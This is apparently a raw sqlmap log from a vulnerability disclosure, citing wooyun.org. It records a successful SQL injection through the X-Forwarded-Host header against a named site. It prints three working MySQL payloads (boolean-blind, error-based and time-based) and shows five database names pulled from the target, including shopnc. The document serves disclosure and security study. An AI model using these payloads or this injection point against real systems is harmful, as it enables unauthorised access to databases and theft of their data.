 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-Host #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: -1777' OR 7580=7580#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: -1721' OR 1 GROUP BY CONCAT(0x716b627871,(SELECT (CASE WHEN (9395=9
395) THEN 1 ELSE 0 END)),0x71787a7671,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))SWfW)#
---
[14:41:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:41:06] [INFO] fetching database names
[14:41:08] [INFO] the SQL query used returns 5 entries
[14:41:08] [INFO] retrieved: information_schema
[14:41:08] [INFO] retrieved: etuan_shopnc_db
[14:41:08] [INFO] retrieved: mysql
[14:41:08] [INFO] retrieved: performance_schema
[14:41:09] [INFO] retrieved: shopnc
available databases [5]:
[*] etuan_shopnc_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] shopnc

[14:41:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\xiaocaocms.etuan.com'
www.wooyun.org
[*] shutting down at 14:41:09